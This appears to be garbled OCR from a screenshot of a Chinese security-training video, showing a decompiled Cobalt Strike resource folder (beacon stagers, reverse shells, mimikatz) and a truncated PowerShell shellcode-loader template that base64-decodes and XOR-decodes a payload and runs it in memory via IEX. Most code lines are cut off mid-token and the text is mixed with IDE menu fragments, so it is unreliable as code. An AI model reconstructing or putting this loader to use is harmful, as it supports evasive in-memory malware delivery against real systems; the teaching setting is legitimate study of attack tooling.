 cs44 decompiled_src resources template.x86.ps1
正在讲话: 小迪安全;
Project
WebServer.java
CommonUtils.java
template.x86.ps1
Plugins supporting *.ps1 files found.
62%
635K/s
5.8K/s
1: Project
2: Favorites
7: Structure
linux.png
macosx.png
macro.html
mimikatz.txt
netbios.bin
printer.png
proxy.store
reader.js
redirect.js
reverse.bin
reverse64.bin
smbstager.bin
solaris.png
ssh_details.txt
ssh_help.txt
ssl.store
stay.js
template.hint.x64.ps1
template.hint.x86.ps1
template.py
template.sct
template.x64.ps1
template.x86.ps1
template.x86.vba
ua.txt
unknown.png
vmware.png
windows7.png
windows8.png
windows2000.png
windowsxp.png
xor.bin
xor64.bin
scripts
server
sleep
sleeve
socks
ssl
stagers
BeaconBindStagerX64.java
BeaconBindStagerX86.java
BeaconDNSStagerX86.java
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_p
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAsse
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig,
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, New
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('%%DATA%%')
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [S
31 $var_buffer
32 [System.Runt
33
34 $var_runme =
35 $var_runme.I
36 '@
37
38 If ([IntPtr]
39 start-jo
40 }
41 else {
42 IEX $DoI
43 }
44
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
payload.ps1
payloads.ps1
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::Curr
7 $var_gpa = $var_unsafe_native_methods.GetMethod
8 return $var_gpa.Invoke($null, @([System.Runtime
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)
14 = 1)] [Type] $var_retur
15 )
那刚才生成的这个模板。
AI